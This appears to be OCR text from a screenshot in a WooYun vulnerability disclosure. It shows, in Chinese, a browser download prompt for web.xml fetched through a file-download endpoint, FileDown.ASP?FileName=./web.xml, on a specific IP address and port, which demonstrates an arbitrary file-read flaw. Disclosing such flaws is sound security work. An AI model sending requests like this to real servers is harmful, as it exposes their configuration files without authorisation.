 119.60.26.62:8081/FileDown.ASP?FileName=./web.xml
上 Google
已取消到该网页的导航
您可以尝试以下操作:
刷新该网页。
新建下载任务
网址: ://119.60.26.62:8081/FileDown.ASP?FileName=./web.xml
文件名: web.xml 96 B
下载到: D:\我的文档\My Videos 剩: 74.17 GB 浏览
下载并打开 下载 取消
www.wooyun.org